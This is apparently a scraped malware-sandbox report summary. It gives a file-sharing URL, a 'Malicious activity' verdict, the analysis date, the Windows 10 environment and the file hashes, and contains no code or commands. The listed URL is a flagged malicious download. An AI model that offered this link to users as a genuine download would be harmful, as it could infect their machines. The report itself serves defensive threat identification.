




| URL: | https://workupload.com/start/tnJGnpt2GtY |
| Full analysis: | https://app.any.run/tasks/ce40324c-2fd9-4cc7-b8b8-d33e65362560 |







| Verdict: | Malicious activity |
| Analysis date: | May 26, 2025, 22:13:07 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | D560B8B7390AD24BACFE77190DADB59B |
| SHA1: | CD659AD266F2672998FE8CD5ACD7FE8D9BC0CA1E |
| SHA256: | 4A0A04617062246A3A3E1990342AD02EBE318B19EC59A5D9D89316FC3C0CA0EE |
| SSDEEP: | 3:N8bXOrZDfvIY8:2itDfvr8 |
